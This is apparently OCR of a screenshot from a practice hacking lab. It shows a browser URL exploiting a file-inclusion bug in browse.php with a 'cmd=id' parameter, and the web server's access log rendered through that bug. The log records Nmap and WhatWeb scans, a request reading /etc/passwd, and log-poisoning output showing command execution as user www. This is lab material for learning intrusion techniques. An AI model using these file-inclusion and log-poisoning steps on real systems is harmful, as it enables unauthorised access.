 Not secure 10.10.10.84/browse.php?file=/var/log/httpd-access.log&cmd=id 3
[08/Sep/2024:20:00:48 +0200] "GET /wwwjoin/ HTTP/1.1" 404 206 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48
+0200] "GET /wwwrooot/ HTTP/1.1" 404 207 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /www-sql/
HTTP/1.1" 404 206 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /wwwstat/ HTTP/1.1" 404 206 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /wwwstats/ HTTP/1.1" 404 207 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /xGB/ HTTP/1.1" 404 202 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /xml/ HTTP/1.1" 404 202 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /XSL/ HTTP/1.1" 404 202 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - -
[08/Sep/2024:20:00:48 +0200] "GET /xtemp/ HTTP/1.1" 404 204 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200]
"GET /xymon/ HTTP/1.1" 404 204 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /zb41/ HTTP/1.1" 404 203
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /zipfiles/ HTTP/1.1" 404 207 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /zip/ HTTP/1.1" 404 202 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /_docs/ HTTP/1.1" 404 204 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /sitecore/shell/sitecore.version.xml HTTP/1.1" 404 233 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "GET /sitecore/login/default.aspx HTTP/1.1" 404 225 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 -
- [08/Sep/2024:20:00:48 +0200] "HEAD /sitecore/admin/stats.aspx HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - -
[08/Sep/2024:20:00:48 +0200] "HEAD /sitecore/admin/unlock_admin.aspx HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - -
[08/Sep/2024:20:00:48 +0200] "HEAD /sitecore/shell/Applications/shell.xml HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - -
[08/Sep/2024:20:00:48 +0200] "HEAD /sitecore/admin/ShowConfig.aspx HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 - -
[08/Sep/2024:20:00:48 +0200] "HEAD /App_Config/Security/Domains.config.xml HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.10.14.17 -
- [08/Sep/2024:20:00:48 +0200] "HEAD /App_Config/Security/GlobalRoles.config.xml HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "HEAD /sitecore%20modules/staging/service/api.asmx HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "HEAD /sitecore%20modules/staging/workdir HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:00:48 +0200] "HEAD /sitecore/system/Settings/Security/Profiles HTTP/1.1" 404 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.10.14.17 - - [08/Sep/2024:20:01:13 +0200] "GET / HTTP/1.1" 200 289 "-" "WhatWeb/0.5.5" 10.10.14.17 - - [08/Sep/2024:20:02:10 +0200] "GET / HTTP/1.1" 200
289 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 10.10.14.17 - - [08/Sep/2024:20:02:11 +0200] "GET /favicon.ico HTTP/1.1" 404
209 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 10.10.14.17 - - [08/Sep/2024:20:02:30 +0200] "-" 408 - "-" "-"
10.10.14.17 - - [08/Sep/2024:20:06:50 +0200] "GET /browse.php?file= HTTP/1.1" 200 321 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36" 10.10.14.17 - - [08/Sep/2024:20:07:10 +0200] "-" 408 - "-" "-" 10.10.14.17 - - [08/Sep/2024:20:09:38 +0200] "GET /browse.php?file=/etc/passwd HTTP/1.1" 200 1894 "-
" "curl/8.8.0" 10.10.14.17 - - [08/Sep/2024:20:12:58 +0200] "GET /browse.php?file=/var/log HTTP/1.1" 200 368 "-" "curl/8.8.0" 10.10.14.17 - - [08/Sep/2024:20:18:28 +0200] "GET /browse.php?
file=/var/log/httpd-access.log HTTP/1.1" 200 381807 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 10.10.14.17 - -
[08/Sep/2024:20:18:48 +0200] "-" 408 - "-" "-" 10.10.14.17 - - [08/Sep/2024:20:22:19 +0200] "-GET /test HTTP/1.1" 501 196 "-" "uid=80(www) gid=80(www) groups=80(www) " 10.10.14.17 - -
[08/Sep/2024:20:23:33 +0200] "-GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 382213 "-" "curl/8.8.0" 10.10.14.17 - - [08/Sep/2024:20:30:58 +0200] "GET /test HTTP/1.1" 404 202 "-"
"uid=80(www) gid=80(www) groups=80(www) "